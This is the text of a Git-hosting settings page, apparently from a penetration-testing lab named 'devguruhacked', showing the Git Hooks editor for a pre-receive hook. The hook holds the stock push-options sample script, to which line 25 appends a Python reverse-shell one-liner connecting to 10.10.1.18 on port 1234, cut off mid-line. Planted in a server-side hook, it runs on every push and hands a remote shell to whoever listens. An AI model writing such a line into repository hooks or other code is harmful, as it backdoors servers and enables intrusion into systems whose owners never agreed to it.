 devguruhacked / devguru-website
forked from frank/devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.1.18",1234));os.du
26
Update Hook